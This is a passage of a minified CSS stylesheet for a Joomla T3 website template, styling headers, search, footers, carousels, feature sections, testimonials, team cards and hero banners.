.badge{position:relative;top:-1px}.page-header .label,.page-header .badge{vertical-align:middle}.alert h4{color:inherit}.media:first-child{margin-top:0}.media-object{display:block}.media-heading{margin:0 0 5px}.media > .pull-left{margin-right:10px}.media > .pull-right{margin-left:10px}.list-group-item > .badge{float:right}.list-group-item > .badge + .badge{margin-right:5px}a.list-group-item.active .list-group-item-heading,a.list-group-item.active:hover .list-group-item-heading,a.list-group-item.active:focus .list-group-item-heading{color:inherit}a.list-group-item.active .list-group-item-text,a.list-group-item.active:hover .list-group-item-text,a.list-group-item.active:focus .list-group-item-text{color:#bff4da}.panel-heading > .dropdown .dropdown-toggle{color:inherit}.panel-title > a{color:inherit}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:0.5}@media screen and (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);box-shadow:0 5px 15px rgba(0,0,0,0.5)}}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.container{max-width:100%}@media (max-width:767px){.equal-height > *{min-height:0 !important}.equal-height.equal-height-child .col > *{min-height:0 !important}}.t3-header{background:#1e375c}@media (max-width:991px){.t3-header{position:relative}}.t3-header .container-inner{align-items:center;display:flex;justify-content:space-between}.t3-header .header-inner{align-items:center;display:flex}.t3-topbar{background:#ffffff;color:#aaaaaa;font-size:13px}.logo{text-align:center}@media screen and (min-width:768px){.logo{text-align:left}}.logo a{display:inline-block;line-height:1;margin:0}.logo-image span,.logo-image small{display:none}.logo-image img{max-height:100px}.logo-text{height:40px;margin-top:90px}.logo-text a{color:#ffffff;text-decoration:none;font-size:24px;font-weight:700;letter-spacing:-1px}.logo-text a b{color:#21c674}.logo-text:hover a,.logo-text a:hover,.logo-text a:active,.logo-text a:focus{text-decoration:none}.logo-text .site-slogan{display:block;font-size:10px;position:absolute;bottom:0;line-height:1.2;text-transform:uppercase;margin-bottom:6.25px}.headright{display:flex;align-items:center}@media (max-width:991px){.headright{line-height:60px}}.head-search{margin-left:15px}.head-search .search,.head-search .form-search{background:transparent;border:none;padding:0;position:relative;height:30px;width:30px}.head-search .search label,.head-search .form-search label{display:none}.head-search .search .form-control,.head-search .form-search .form-control,.head-search .search .search-query,.head-search .form-search .search-query{border-radius:4px;background-image:url('/templates/ja_morgan/images/ico/search.png');background-position:8px center;background-repeat:no-repeat;background-color:#1e375c;border:1px solid transparent;color:#777777;position:absolute;padding:0 0 0 30px;font-size:14px;right:0;top:0;height:30px;max-width:none;z-index:10;width:30px;-webkit-transition:all 500ms;-o-transition:all 500ms;transition:all 500ms}.head-search .search .form-control::-moz-placeholder,.head-search .form-search .form-control::-moz-placeholder,.head-search .search .search-query::-moz-placeholder,.head-search .form-search .search-query::-moz-placeholder{color:#777777;opacity:1}.head-search .search .form-control:-ms-input-placeholder,.head-search .form-search .form-control:-ms-input-placeholder,.head-search .search .search-query:-ms-input-placeholder,.head-search .form-search .search-query:-ms-input-placeholder{color:#777777}.head-search .search .form-control::-webkit-input-placeholder,.head-search .form-search .form-control::-webkit-input-placeholder,.head-search .search .search-query::-webkit-input-placeholder,.head-search .form-search .search-query::-webkit-input-placeholder{color:#777777}.head-search .search .form-control:focus,.head-search .form-search .form-control:focus,.head-search .search .search-query:focus,.head-search .form-search .search-query:focus{border-color:#eaeaea;width:150px;padding-right:25px;-webkit-transition:all 500ms;-o-transition:all 500ms;transition:all 500ms}@media (max-width:767px){.head-search .search .form-control:focus,.head-search .form-search .form-control:focus,.head-search .search .search-query:focus,.head-search .form-search .search-query:focus{width:120px}}.t3-section-wrap .container-fluid{padding-left:0;padding-right:0}.t3-section-wrap .t3-section{background-repeat:no-repeat}.t3-section-wrap .padding-bottom{padding-bottom:30px}@media (max-width:1199px){.t3-section-wrap .padding-bottom{padding-bottom:30px}}.t3-section-wrap .padding-top{padding-top:30px}@media (max-width:1199px){.t3-section-wrap .padding-top{padding-top:30px}}.t3-section-wrap .border-top{border-top:1px solid #eaeaea}.t3-section-wrap .border-bottom{border-bottom:1px solid #eaeaea}.t3-section-wrap .mod-bg-gray{background:#f7f9f9}.t3-section-wrap .mod-bg-primary{background-color:#21c674;color:#ffffff}.t3-section-wrap .mod-bg-primary .sub-heading,.t3-section-wrap .mod-bg-primary .section-title h3,.t3-section-wrap .mod-bg-primary .section-title .h3{color:#ffffff}.t3-section-wrap .mod-bg-secondary{background-color:#1e375c;color:#ffffff}.t3-section-wrap .mod-bg-secondary .sub-heading,.t3-section-wrap .mod-bg-secondary .section-title h3,.t3-section-wrap .mod-bg-secondary .section-title .h3{color:#ffffff}.sub-heading{color:#21c674;font-size:16px;font-weight:500;margin-bottom:25px}.section-title{margin-bottom:60px;max-width:520px}@media (max-width:767px){.section-title{margin-bottom:30px}}.section-title h3,.section-title .h3{font-size:36px;font-weight:400;line-height:1.25;margin-top:0;margin-bottom:0}@media (max-width:767px){.section-title h3,.section-title .h3{font-size:28px}}.section-title .lead{margin-top:30px}.align-center .section-title{margin-left:auto;margin-right:auto;text-align:center}.t3-sl{padding-bottom:50px;padding-top:50px}@media screen and (min-width:768px){.t3-sl{padding-bottom:75px;padding-top:75px}}.t3-mainbody{padding-bottom:75px;padding-top:75px}@media (max-width:767px){.t3-mainbody{padding-bottom:45px;padding-top:45px}}@media (min-width:1300px){.t3-mainbody > .row{margin-left:-30px;margin-right:-30px}}@media (min-width:1300px){.t3-mainbody > .row > div{padding-left:30px;padding-right:30px}}@media (min-width:768px){.t3-mainbody > .row > div.t3-sidebar-right{border-left:1px solid #eaeaea}}@media (min-width:768px){.t3-mainbody > .row > div.t3-sidebar-left{border-right:1px solid #eaeaea}}.t3-content{padding-top:0;padding-bottom:0}.t3-sidebar{padding-top:0;padding-bottom:0}.t3-footer{background:#111111;color:#888888}.t3-footer:before,.t3-footer:after{display:table;content:" "}.t3-footer:after{clear:both}.t3-footer #t3-spotlight{padding-top:150px}@media (max-width:767px){.t3-footer #t3-spotlight{padding-top:30px}}.t3-footer small{display:block;font-size:100%}.t3-footer a{border-bottom:1px solid rgba(255,255,255,0.05);color:#888888}.t3-footer a:hover,.t3-footer a:active,.t3-footer a:focus{border-bottom-color:#ffffff;color:#ffffff}.t3-footer .logo-footer{color:#ffffff;border:0;font-size:24px;font-weight:700}.t3-section-footer{border-bottom:1px solid rgba(255,255,255,0.1);padding-top:150px;padding-bottom:60px}@media (max-width:767px){.t3-section-footer{padding-top:60px}}.t3-section-footer + #t3-spotlight{padding-top:60px}.t3-footnav:before,.t3-footnav:after{display:table;content:" "}.t3-footnav:after{clear:both}.t3-footnav .t3-module{background:#111111;color:#888888;margin-top:12.5px;margin-bottom:12.5px}.t3-footnav .t3-module .module-title{color:#ffffff;font-size:16px;margin-bottom:12.5px}.t3-footnav .t3-module ul{list-style:none;margin-left:0;margin-bottom:0;padding-left:0}.t3-footnav .t3-module ul > li{line-height:30px}.t3-footnav .t3-module ul > li > a{background:transparent;border:0;color:#888888;padding:0}.t3-footnav .t3-module ul > li > a:hover,.t3-footnav .t3-module ul > li > a:active,.t3-footnav .t3-module ul > li > a:focus{background:transparent;color:#ffffff}.t3-footnav .t3-module .list-info{border:0}.t3-footnav .t3-module .list-info > li{border:0;margin-right:5px}.t3-footnav .t3-module .list-info > li > a{background:#21c674;border-radius:4px;color:#ffffff;font-size:13px;height:30px;line-height:30px;width:30px}.t3-footnav .t3-module .list-info > li > a:hover,.t3-footnav .t3-module .list-info > li > a:focus,.t3-footnav .t3-module .list-info > li > a:active{background:#1db067}.t3-footnav .t3-module .list-info > li > a.facebook{background:#3b5999}.t3-footnav .t3-module .list-info > li > a.facebook:hover,.t3-footnav .t3-module .list-info > li > a.facebook:focus,.t3-footnav .t3-module .list-info > li > a.facebook:active{background:#344e87}.t3-footnav .t3-module .list-info > li > a.twitter{background:#55acee}.t3-footnav .t3-module .list-info > li > a.twitter:hover,.t3-footnav .t3-module .list-info > li > a.twitter:focus,.t3-footnav .t3-module .list-info > li > a.twitter:active{background:#3ea1ec}.t3-footnav .t3-module .list-info > li > a.youtube{background:#cd201f}.t3-footnav .t3-module .list-info > li > a.youtube:hover,.t3-footnav .t3-module .list-info > li > a.youtube:focus,.t3-footnav .t3-module .list-info > li > a.youtube:active{background:#b71d1c}.t3-footnav .t3-module .list-info > li > a.instagram{background:#e4405f}.t3-footnav .t3-module .list-info > li > a.instagram:hover,.t3-footnav .t3-module .list-info > li > a.instagram:focus,.t3-footnav .t3-module .list-info > li > a.instagram:active{background:#e12a4c}.t3-footnav .t3-module .list-info > li > a.vimeo{background:#1ab7ea}.t3-footnav .t3-module .list-info > li > a.vimeo:hover,.t3-footnav .t3-module .list-info > li > a.vimeo:focus,.t3-footnav .t3-module .list-info > li > a.vimeo:active{background:#14a7d7}#back-to-top{position:fixed;bottom:30px;right:30px;z-index:1000;filter:alpha(opacity=0);opacity:0;-webkit-transition:500ms all;-o-transition:500ms all;transition:500ms all}#back-to-top.affix{filter:alpha(opacity=100);opacity:1}#back-to-top .btn{background:#1e375c;border:0;box-shadow:0 0 10px rgba(0,0,0,0.1);color:#ffffff;padding:0;font-size:20px;font-weight:400;text-align:center;height:60px;line-height:60px;width:60px}#back-to-top .btn span{margin-left:0}.t3-copyright{color:#777777;font-size:13px;padding:25px 0 30px}.t3-copyright:before,.t3-copyright:after{display:table;content:" "}.t3-copyright:after{clear:both}@media (max-width:767px){.t3-copyright{padding:30px 0}}.t3-copyright small{margin-bottom:5px}.t3-copyright a{border-bottom:1px solid rgba(255,255,255,0.05);color:#888888}.t3-copyright a:hover,.t3-copyright a:active,.t3-copyright a:focus{border-bottom-color:#ffffff;color:#ffffff}.copyright{margin-bottom:25px}.poweredby:before,.poweredby:after{display:table;content:" "}.poweredby:after{clear:both}@media screen and (min-width:991px){.poweredby{text-align:right}}.poweredby .t3-logo,.poweredby .t3-logo-small{opacity:.8;display:inline-block}.acm-slideshow .owl-carousel{cursor:move;padding:0;overflow:hidden}.acm-slideshow .owl-carousel .item{position:relative;overflow:hidden}.acm-slideshow .owl-carousel .item .slider-content{background-size:cover;padding:180px 0}@media (max-width:767px){.acm-slideshow .owl-carousel .item .slider-content{padding:60px 0}}.acm-slideshow .owl-carousel .item .slider-content-inner{max-width:480px}.acm-slideshow .owl-carousel .item .slider-content-inner h1{font-weight:700;margin-bottom:0;margin-top:0}.acm-slideshow .owl-carousel .item .slider-content-inner h1 a{color:#ffffff}@media (max-width:767px){.acm-slideshow .owl-carousel .item .slider-content-inner h1{font-size:36px;margin-bottom:0}}.acm-slideshow .owl-carousel .item .slider-content-inner .description{color:rgba(255,255,255,0.75);margin-bottom:0;margin-top:50px}.acm-slideshow .owl-carousel .item .slider-content-inner .btn{margin-top:60px}@media (max-width:767px){.acm-slideshow .owl-carousel .item .slider-content-inner .btn{margin-top:30px}}.acm-slideshow .owl-carousel .owl-nav{bottom:30px;position:absolute;right:30px}@media (max-width:767px){.acm-slideshow .owl-carousel .owl-nav{bottom:25px;right:25px}}.acm-slideshow .owl-carousel .owl-nav > div{border:2px solid rgba(255,255,255,0.25);border-radius:50%;color:#ffffff;height:30px;line-height:26px;margin-top:12.5px;text-align:center;width:30px}@media (max-width:767px){.acm-slideshow .owl-carousel .owl-nav > div{margin-top:6.25px;height:25px;line-height:21px;font-size:13px;width:25px}}.acm-slideshow .owl-carousel .owl-nav > div:hover{border-color:#ffffff}@media (min-width:992px){.acm-slideshow .owl-carousel .owl-dots{border-bottom:1px solid #eaeaea;display:flex;flex-wrap:wrap;margin-top:0}.acm-slideshow .owl-carousel .owl-dots > div{align-items:center;border:0;border-radius:0;background:transparent;color:#333333;display:flex;justify-content:center;flex-grow:1;font-size:20px;font-weight:500;position:relative;text-align:center;height:90px;width:auto}.acm-slideshow .owl-carousel .owl-dots > div:before{content:"";border-width:15px;border-style:solid;border-color:transparent transparent #ffffff transparent;position:absolute;bottom:100%;left:50%;margin-left:-15px;margin-bottom:-15px;-webkit-transition:all 200ms;-o-transition:all 200ms;transition:all 200ms}.acm-slideshow .owl-carousel .owl-dots > div br{display:none}.acm-slideshow .owl-carousel .owl-dots > div + div{border-left:1px solid #eaeaea}.acm-slideshow .owl-carousel .owl-dots > div.active:before{margin-bottom:0}}@media (max-width:991px){.acm-slideshow .owl-carousel .owl-dots{bottom:15px;position:absolute;width:100%}.acm-slideshow .owl-carousel .owl-dots .owl-dot{border-color:#ffffff;font-size:0;filter:alpha(opacity=40);opacity:0.4}.acm-slideshow .owl-carousel .owl-dots .owl-dot.active{filter:alpha(opacity=100);opacity:1}}.owl-stage{display:flex;flex-wrap:wrap}.owl-dots{display:flex;align-items:center;justify-content:center;margin-top:60px}.owl-dots .owl-dot{border:2px solid transparent;border-radius:50%;margin:0 6px;height:8px;width:8px}.owl-dots .owl-dot span{background:#d2d3d7;border-radius:50%;display:block;height:4px;width:4px}.owl-dots .owl-dot.active{background:transparent;border-color:#1e375c}.owl-dots .owl-dot.active span{background:transparent}.acm-features .features-item:before,.acm-features .features-item:after{display:table;content:" "}.acm-features .features-item:after{clear:both}.acm-features .owl-nav{display:flex}.acm-features .owl-nav > div{background:#f7f9f9;border-radius:4px;color:#333333;margin:0;line-height:50px;padding:0;text-align:center;height:50px;width:50px;filter:alpha(opacity=100);opacity:1}.acm-features .owl-nav > div + div{margin-left:12.5px}.acm-features .owl-nav > div .fa{color:#333333;font-size:24px}.acm-features .owl-nav > div .fa.fa-angle-left{text-indent:-1px}.acm-features .owl-nav > div .fa.fa-angle-right{text-indent:3px}.acm-features .owl-nav > div:hover{background:#e8eeee}.acm-features.style-1 .section-title{padding-right:30px}@media (max-width:767px){.acm-features.style-1 .section-title{padding-right:0}}.acm-features.style-1 .features-item-inner .features-img{margin-bottom:30px}.acm-features.style-1 .features-item-inner .features-img img{border-radius:4px}.acm-features.style-1 .acm-feature-slide{margin-left:-15px;margin-right:-15px}@media (max-width:991px){.acm-features.style-1 .acm-feature-slide{margin:0}}.acm-features.style-1 .acm-feature-slide .owl-carousel{padding:0}.acm-features.style-1 .acm-feature-slide .features-item-inner p{padding-right:30px}.acm-features.style-1 .owl-item{padding:0 15px}.acm-features.style-1 .owl-nav{bottom:0;left:-48.3333%;position:absolute;margin-bottom:25px}@media (max-width:1199px){.acm-features.style-1 .owl-nav{left:-47.33333%}}@media (max-width:991px){.acm-features.style-1 .owl-nav{position:relative;left:15px;margin-top:25px;margin-bottom:0}}.acm-features.style-2 .features-item{margin-bottom:30px;text-align:justify}.acm-features.style-2 .img-icon,.acm-features.style-2 .font-icon{margin-bottom:25px}.acm-features.style-2 .font-icon{color:#1e375c;font-size:60px}.acm-features.style-2 h4{margin-top:0;margin-bottom:30px}.acm-features.style-2.style-box .features-item{background:#ffffff;border-radius:4px;padding:60px 30px 30px}@media (max-width:767px){.acm-features.style-2.style-box .features-item{padding:30px}}.acm-features.style-2.align-center{text-align:center}.acm-features.style-3 > .row{position:relative;margin-left:0;margin-right:0}.acm-features.style-3 > .row > div{padding-left:0;padding-right:0}@media (max-width:991px){.acm-features.style-3 > .row > div{width:100%}}@media (max-width:991px){.acm-features.style-3 .features-image{position:relative}}.acm-features.style-3 .features-image img{width:100%}@media (min-width:992px){.acm-features.style-3 .features-image{position:absolute;top:0;left:0;height:100%;overflow:hidden}.acm-features.style-3 .features-image img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);min-width:100%;min-height:100%;width:auto;max-width:none}}.acm-features.style-3 .features-content{padding:30px 0 30px 180px;position:relative;max-width:570px}@media (max-width:1199px){.acm-features.style-3 .features-content{padding:60px 0 60px 90px;max-width:470px}}@media (max-width:991px){.acm-features.style-3 .features-content{max-width:720px;padding-left:0;padding-right:0;margin:auto;float:none}}@media (max-width:767px){.acm-features.style-3 .features-content{padding:60px 15px}}.acm-features.style-3 .features-content .section-title{margin-bottom:40px}.acm-features.style-3 .content-left .features-image{left:auto;right:0}.acm-features.style-3 .content-left .features-content{padding:150px 180px 150px 0;float:right}@media (max-width:1199px){.acm-features.style-3 .content-left .features-content{padding:60px 90px 60px 0}}@media (max-width:991px){.acm-features.style-3 .content-left .features-content{float:none}}@media (max-width:767px){.acm-features.style-3 .content-left .features-content{padding:60px 15px}}.acm-features.style-3 .features-action{display:block;margin-top:30px}.acm-features.style-3 .img-icon{background:#ffffff;border-radius:50%;box-shadow:0 0 30px rgba(0,0,0,0.05);color:#21c674;left:50%;position:absolute;text-align:center;top:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);z-index:100}.acm-features.style-3 .img-icon:hover{background:#f7f9f9}.acm-features.style-3 .img-icon a{display:inline-block}@media (max-width:991px){.acm-features.style-3 .img-icon.dekstop{display:none}}.acm-features.style-3 .img-icon.dekstop a{height:90px;width:90px;line-height:90px}.acm-features.style-3 .img-icon.mobile{display:none}@media (max-width:991px){.acm-features.style-3 .img-icon.mobile{display:block}}.acm-features.style-3 .img-icon.mobile a{height:60px;width:60px;line-height:60px}.acm-features.style-4 .section-title{padding:0 15px;max-width:670px;margin-bottom:50px}@media (max-width:1199px){.acm-features.style-4 .section-title{margin-bottom:30px}}.acm-features.style-4 .row{margin-left:0;margin-right:0}.acm-features.style-4 .row > div{padding-left:0;padding-right:0}.acm-features.style-4 .features-item{background:#1e375c;color:#ffffff;display:flex;overflow:hidden}@media (max-width:767px){.acm-features.style-4 .features-item{flex-direction:column}}.acm-features.style-4 .features-item.bg-lv-1{background:#21c674}.acm-features.style-4 .features-item.bg-lv-2{background:#336666}.acm-features.style-4 .features-item.bg-lv-3{background:#67615c}.acm-features.style-4 .features-item.bg-lv-4{background:#979eb1}@media (max-width:767px){.acm-features.style-4 .features-item .img-intro{min-height:400px}}.acm-features.style-4 .features-item.content-right{flex-direction:row-reverse}@media (max-width:767px){.acm-features.style-4 .features-item.content-right{flex-direction:column}}.acm-features.style-4 .features-item.content-right .img-intro{margin-right:-1px}.acm-features.style-4 .features-item.content-left .img-intro{margin-left:-1px}.acm-features.style-4 .features-item > div{width:50%}@media (max-width:767px){.acm-features.style-4 .features-item > div{width:100%}}.acm-features.style-4 .features-item .content-wrap{padding:90px}@media (max-width:1400px){.acm-features.style-4 .features-item .content-wrap{padding:60px}}@media (max-width:767px){.acm-features.style-4 .features-item .content-wrap{padding:30px}}.acm-features.style-4 .features-item .content-wrap h4{color:#ffffff;margin-top:0;margin-bottom:25px}.acm-features.style-4 .features-item .content-wrap .font-icon{font-size:45px;margin-bottom:30px}.acm-features.style-4 .features-item .content-wrap .img-icon{margin-bottom:30px}.acm-features.style-4 .features-item .content-wrap p{filter:alpha(opacity=75);opacity:0.75}.acm-features.style-4 .features-item .content-wrap a{border-bottom:1px solid rgba(255,255,255,0.1);color:#ffffff;font-weight:700}.acm-features.style-4 .features-item .content-wrap a span{margin-left:8px}.acm-features.style-4 .features-item .content-wrap a:hover,.acm-features.style-4 .features-item .content-wrap a:focus,.acm-features.style-4 .features-item .content-wrap a:active{border-bottom-color:#ffffff}.acm-features.style-4 .features-item .img-intro{background-size:cover;background-position:center center;overflow:hidden}.acm-features.style-5 .features-item{background-size:cover;background-position:center center;padding:150px 0}@media (max-width:991px){.acm-features.style-5 .features-item{padding:75px 0}}.acm-features.style-5 .features-item .group-item{max-width:570px;background:#ffffff;border-radius:4px;padding:90px 120px 90px 90px;float:right;text-align:left}@media (max-width:991px){.acm-features.style-5 .features-item .group-item{padding:30px}}.acm-features.style-5 .features-item .group-item h2{font-weight:400;margin:0 0 25px 0}@media (max-width:991px){.acm-features.style-5 .features-item .group-item h2{font-size:28px}}.acm-features.style-5 .features-item .group-item .lead{margin-bottom:60px}@media (max-width:767px){.acm-features.style-5 .features-item .group-item .lead{margin-bottom:30px}}.acm-features.style-6 .content-right{padding-right:90px}@media (max-width:767px){.acm-features.style-6 .content-right{padding-right:0}}.acm-features.style-6 .content-right .title h2{margin-top:0;margin-bottom:25px;font-size:36px;font-weight:400;line-height:1.25;color:#ffffff}@media (max-width:767px){.acm-features.style-6 .content-right .title h2{font-size:28px}}.acm-features.style-6 .content-right .lead{margin-bottom:60px;opacity:0.7}.t3-section.padding-bottom.block-style{padding-bottom:30px}.acm-accordion{text-align:left}.acm-accordion.panel-group .panel{border:0;background:#ffffff;-webkit-box-shadow:none;box-shadow:none}.acm-accordion.panel-group .panel + .panel{margin-top:15px}.acm-accordion .panel-default > .panel-heading + .panel-collapse > .panel-body{border:1px solid #eaeaea;border-top:0;border-radius:0 0 4px 4px;color:#777777;padding:25px}.acm-accordion .panel-title{position:relative;font-size:16px}.acm-accordion .panel-title a{background:#1e375c;color:#ffffff;border-radius:4px 4px 0 0;display:block;font-weight:600;font-size:16px;height:60px;line-height:60px;padding-right:60px;text-indent:25px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.acm-accordion .panel-title a.collapsed{background:#f7f9f9;color:#333333;border-radius:4px}.acm-accordion .panel-title a.collapsed:hover{color:#21c674}.acm-accordion .panel-title a.collapsed:hover .fa{background:#21c674}.acm-accordion .panel-title a:focus,.acm-accordion .panel-title a:hover,.acm-accordion .panel-title a:focus{outline:none;text-decoration:none}.acm-accordion .panel-title .marker{background:transparent;color:#999999;height:60px;font-size:16px;line-height:60px;text-align:center;display:inline-block;position:absolute;right:0;top:0;text-indent:0;width:60px}.acm-accordion .panel-title .marker .fa{background:#21c674;border-radius:4px;color:#ffffff;display:inline-block;font-size:11px;text-align:center;line-height:31px;height:30px;width:30px}.acm-accordion .panel-title .marker-close{display:none}.acm-accordion .panel-title .marker-open{display:inline-block}.acm-accordion .panel-title .collapsed .marker-close{display:inline-block}.acm-accordion .panel-title .collapsed .marker-open{display:none}.acm-accordion .panel-heading{padding:0}.acm-testimonial.style-1 .testimonial-content{margin-left:-15px;margin-right:-15px}.acm-testimonial.style-1 .testimonial-content .owl-carousel{padding:0}.acm-testimonial.style-1 .testimonial-content .owl-carousel .owl-wrapper{display:flex !important}.acm-testimonial.style-1 .testimonial-content .owl-carousel .owl-item{padding:0 15px;position:relative}.acm-testimonial.style-1 .testimonial-content .owl-carousel .owl-item:before{border:1px solid #eaeaea;border-radius:4px;content:"";position:absolute;top:0;left:15px;right:15px;height:100%}.acm-testimonial.style-1 .testimonial-content .owl-carousel .testimonial-item{background:#ffffff;border-radius:4px;display:inline-block;text-align:center;padding:45px 45px 90px 45px;position:relative;overflow:hidden;height:100%;width:100%}@media (max-width:767px){.acm-testimonial.style-1 .testimonial-content .owl-carousel .testimonial-item{padding:25px 25px 90px 25px}}.mod-bg-white .acm-testimonial.style-1 .testimonial-content .owl-carousel .testimonial-item{background:transparent}.acm-testimonial.style-1 .testimonial-content .owl-carousel .testimonial-item .testimonial-img{position:relative;margin:-45px -45px 45px -45px}@media (max-width:767px){.acm-testimonial.style-1 .testimonial-content .owl-carousel .testimonial-item .testimonial-img{margin:-25px -25px 25px -25px}}.acm-testimonial.style-1 .testimonial-content .owl-carousel .testimonial-item .testimonial-img img{width:100%}.acm-testimonial.style-1 .testimonial-content .owl-carousel .testimonial-item .testimonial-img .label-highlight{bottom:-15px;background:#1e375c;border-radius:4px;color:#ffffff;position:absolute;height:30px;line-height:30px;left:50%;font-size:11px;text-transform:uppercase;font-weight:700;transform:translateX(-50%);-webkit-transform:translateX(-50%);text-align:center;padding:0 15px;max-width:90%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.acm-testimonial.style-1 .testimonial-content .owl-carousel .testimonial-item h4{margin-top:0}.acm-testimonial.style-1 .testimonial-content .owl-carousel .testimonial-item .action-link-icon{position:absolute;bottom:60px;left:50%;margin-left:-15px}.acm-testimonial.style-1 .testimonial-content .owl-carousel .testimonial-item.no-button{padding:45px}@media (max-width:767px){.acm-testimonial.style-1 .testimonial-content .owl-carousel .testimonial-item.no-button{padding:25px}}.acm-testimonial.style-1 .btn-action{text-align:center;margin-top:60px}.acm-testimonial.style-2 .owl-dots{justify-content:flex-start;margin-top:25px;margin-left:210px}@media (max-width:767px){.acm-testimonial.style-2 .owl-dots{margin-left:0}}.acm-testimonial.style-2 .owl-dots .owl-dot.active{border-color:#ffffff}.acm-testimonial.style-2 .testimonial-item-inner{display:flex;align-items:center}@media (max-width:767px){.acm-testimonial.style-2 .testimonial-item-inner{flex-direction:column;align-items:flex-start}}.acm-testimonial.style-2 .testimonial-avatar{border-radius:50%;height:180px;overflow:hidden;margin-right:30px;width:180px}@media (max-width:767px){.acm-testimonial.style-2 .testimonial-avatar{margin-bottom:15px;height:60px;width:60px}}.acm-testimonial.style-2 .testimonial-content{color:#333333;font-size:24px;font-family:Arimo;max-width:570px}@media (max-width:767px){.acm-testimonial.style-2 .testimonial-content{font-size:20px}}.acm-testimonial.style-2 .testimonial-info{font-size:20px;font-weight:500;margin-top:30px}.acm-testimonial.style-2 .testimonial-info span{display:block;text-transform:none;font-size:13px;margin-top:6.25px;filter:alpha(opacity=50);opacity:0.5}.t3-footer .acm-testimonial.style-2 .testimonial-content,.t3-footer .acm-testimonial.style-2 .testimonial-info{color:#ffffff}.acm-testimonial.style-3{overflow:hidden}.acm-testimonial.style-3 .section-title{margin:0 auto 60px;text-align:center}.acm-testimonial.style-3 .section-title h2{font-weight:400}.acm-testimonial.style-3 .owl-stage-outer{overflow:visible}.acm-testimonial.style-3 .testimonial-item-wrap .testimonial-item-inner{text-align:center}.acm-testimonial.style-3 .testimonial-item-wrap .testimonial-item-inner .lead-desc{background:#ffffff;border-radius:4px;box-shadow:0 0 30px rgba(0,0,0,0.05);padding:50px;text-align:center;position:relative;margin-bottom:30px}@media (max-width:1199px){.acm-testimonial.style-3 .testimonial-item-wrap .testimonial-item-inner .lead-desc{padding:25px}}.acm-testimonial.style-3 .testimonial-item-wrap .testimonial-item-inner .lead-desc:after{content:"";position:absolute;top:100%;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%);width:0;height:0;border-left:15px solid transparent;border-right:15px solid transparent;border-top:15px solid #ffffff}.acm-testimonial.style-3 .testimonial-item-wrap .testimonial-item-inner .testimonial-img img{border-radius:50%;display:inline-block;width:auto}.acm-testimonial.style-3 .testimonial-item-wrap .testimonial-item-inner h5{margin:15px 0 6px 0}.acm-teams > .row{margin-bottom:-15px;margin-top:-15px}.acm-teams > .row > div{padding-top:15px;padding-bottom:15px}.acm-teams .teams-item{background:#ffffff;text-align:center;border-radius:4px}.acm-teams .teams-item .avatar img{width:100%;max-width:100%;border-top-left-radius:4px;border-top-right-radius:4px}.acm-teams .avatar img{border-top-left-radius:4px;border-top-right-radius:4px}.acm-teams .member-info{padding:25px}.mod-bg-white .acm-teams .member-info{border:1px solid #eaeaea;border-top:0}.acm-teams h4{margin-top:0}.acm-teams h4 a{color:#333333}.acm-teams h4 a:hover,.acm-teams h4 a:focus,.acm-teams h4 a:active{color:#21c674}.acm-teams .position{display:block;color:#aaaaaa;font-size:16px}.acm-teams .action-link-icon{margin-top:30px}.acm-teams .teams-action{text-align:center;margin-top:60px}@media (max-width:767px){.acm-teams .teams-action{margin-top:30px}}.acm-teams .teams-action b{border-bottom:1px solid #ffffff}@media (max-width:767px){.acm-teams .teams-action a{padding:25px}}.acm-cliens .row{margin-left:0;margin-right:0}.acm-cliens .row > div{padding-left:0;padding-right:0;line-height:1}.acm-cliens .client-item .client-img{background:transparent;height:200px;line-height:200px;text-align:center;-webkit-transition:all 500ms;-o-transition:all 500ms;transition:all 500ms}@media (max-width:767px){.acm-cliens .client-item .client-img{height:auto;padding-bottom:0}}.acm-cliens .client-item .client-img img{display:inline-block;max-height:200px}.acm-cliens .client-item:hover .client-img img{filter:alpha(opacity=100) !important;opacity:1 !important}@media (max-width:767px){.acm-cliens .client-item{padding-top:12.5px;padding-bottom:12.5px;width:50% !important;text-align:center}}.acm-cliens .client-item .client-img > img{display:inline-block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%)}.acm-cliens .action{margin-top:30px}.acm-hero.style-1 .hero-item{position:relative}.acm-hero.style-1 .hero-item.normal{padding:125px 0}@media (max-width:767px){.acm-hero.style-1 .hero-item.normal{padding:75px 10px}}.acm-hero.style-1 .hero-item.large{padding:200px 0 180px 0}@media (max-width:767px){.acm-hero.style-1 .hero-item.large{padding:100px 0 75px 0}}.acm-hero.style-1 .hero-item.extra-large{padding:350px 0}@media (max-width:991px){.acm-hero.style-1 .hero-item.extra-large{padding:150px 0 75px 0}}.acm-hero.style-1 .hero-item .ft-bg,.acm-hero.style-1 .hero-item .ft-bg-xs{background-position:center;background-repeat:no-repeat;background-size:cover;position:absolute;top:0;left:0;right:0;bottom:0}.acm-hero.style-1 .hero-item .group-item{position:relative}.acm-hero.style-1 .hero-item .wrap-content .sub-heading span{color:#ffffff}.acm-hero.style-1 .hero-item .wrap-content h1{color:#ffffff;font-weight:400;margin-bottom:30px;margin-top:0}@media (max-width:991px){.acm-hero.style-1 .hero-item .wrap-content h1{font-size:28px}}.acm-hero.style-1 .hero-item .wrap-content p{color:#ffffff;margin-bottom:60px;opacity:0.8}@media (max-width:767px){.acm-hero.style-1 .hero-item .wrap-content p{margin-bottom:30px}}.acm-hero.style-1 .icon-bottom{border-bottom:35px solid #ffffff;border-left:35px solid transparent;border-right:35px solid transparent;bottom:0;color:#333333;display:flex;justify-content:center;height:0;left:50%;position:absolute;transform:translateX(-50%);-webkit-transform:translateX(-50%);width:0}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.acm-hero.style-1 .icon-bottom{flex-direction:column;align-items:center}}.acm-hero.style-1 .icon-bottom span{margin-top:15px}.acm-hero.style-1 .icon-bottom:hover span{color:#21c674}.acm-hero.style-1 .img-icon 